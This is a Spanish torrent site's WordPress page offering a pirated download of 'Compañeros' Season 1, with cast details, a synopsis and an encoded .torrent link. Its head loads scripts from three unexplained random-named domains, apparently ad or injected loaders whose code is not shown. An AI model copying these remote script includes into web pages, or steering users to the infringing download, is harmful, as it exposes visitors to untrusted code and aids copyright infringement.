

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/series/companeros-temporada-1/
body_size: 10171
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GF00LE92WM"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GF00LE92WM');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Compañeros - Temporada 1 - Pasateatorrent - Descargar peliculas y series torrent</title>
<link rel="canonical" href="https://pasateatorrent.org/series/companeros-temporada-1/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Compañeros - Temporada 1 - Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:description" content="Título original: Estreno: 2023-04-20. Director: Damon Lindelof. Actores: Betty Gilpin,Jake McDorman,Andy McQueen Productora: Peacock Edad Recomendada: Todas las Edades.. Género: Comedia,Drama,Ciencia Ficcion , Fantasia. Sinopsis Trailer Descarga La hermana Simone se asocia con su exnovio en un viaje por todo el mundo para destruir a la Sra. Davis, una poderosa inteligencia artificial. Idioma Calidad Peso... Ver artículo" />
<meta property="og:url" content="https://pasateatorrent.org/series/companeros-temporada-1/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="article:modified_time" content="2023-08-05T19:16:16+00:00" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2022/04/Companeros---Temporada-1-(POSTER20).jpg" />
<meta property="og:image:width" content="150" />
<meta property="og:image:height" content="225" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/series/companeros-temporada-1/","url":"https://pasateatorrent.org/series/companeros-temporada-1/","name":"Compañeros - Temporada 1 - Pasateatorrent - Descargar peliculas y series torrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/series/companeros-temporada-1/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/series/companeros-temporada-1/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2022/04/Companeros---Temporada-1-(POSTER20).jpg","datePublished":"2023-08-05T16:07:01+00:00","dateModified":"2023-08-05T19:16:16+00:00","breadcrumb":{"@id":"https://pasateatorrent.org/series/companeros-temporada-1/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/series/companeros-temporada-1/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/series/companeros-temporada-1/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2022/04/Companeros---Temporada-1-(POSTER20).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2022/04/Companeros---Temporada-1-(POSTER20).jpg","width":150,"height":225},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/series/companeros-temporada-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Series","item":"https://pasateatorrent.org/series/"},{"@type":"ListItem","position":3,"name":"Compañeros &#8211; Temporada 1"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"199a173fab","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/series/297862" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fseries%2Fcompaneros-temporada-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fseries%2Fcompaneros-temporada-1%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="series-template-default single single-series postid-297862 companeros-temporada-1">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org/series/">
<input type="text" placeholder="Buscar series..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/series/companeros-temporada-1/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-297862" class="post-297862 series type-series status-publish has-post-thumbnail hentry genre_series-familia">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2022/04/Companeros---Temporada-1-(POSTER20).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pasateatorrent.org/wp-content/uploads/2022/04/Companeros---Temporada-1-(POSTER20).jpg 150w, https://pasateatorrent.org/wp-content/uploads/2022/04/Companeros---Temporada-1-(POSTER20)-120x180.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="297862" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Compañeros &#8211; Temporada 1					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2023-04-20.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Damon Lindelof.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Betty Gilpin,Jake McDorman,Andy McQueen</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Productora:</span> Peacock </span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Comedia,Drama,Ciencia Ficcion , Fantasia.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> La hermana Simone se asocia con su exnovio en un viaje por todo el mundo para destruir a la Sra. Davis, una poderosa inteligencia artificial.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>1x1</td>
<td>0.49GB</td>
<td><a class="link" href="https://pasateatorrent.org/download_tt.php?u=aHR0cHM6Ly9wYXNhdGVhdG9ycmVudC5vcmcvd3AtY29udGVudC91cGxvYWRzLzIwMjMvMDgvQ29tcGHDsWVyb3MtLS1UZW1wb3JhZGEtMTgwNS0oY2VudHJhbCkudG9ycmVudA==">Click Aquí</a></td>
</tr></tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<p>Otras Temporadas</p>
<div class="relpost-thumb-wrapper">
<div class="relpost-thumb-container">
<div style="clear: both"></div>
<div style="clear: both"></div>
<div class="relpost-block-container">
</div>
<div style="clear: both"></div>
</div>
</div>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
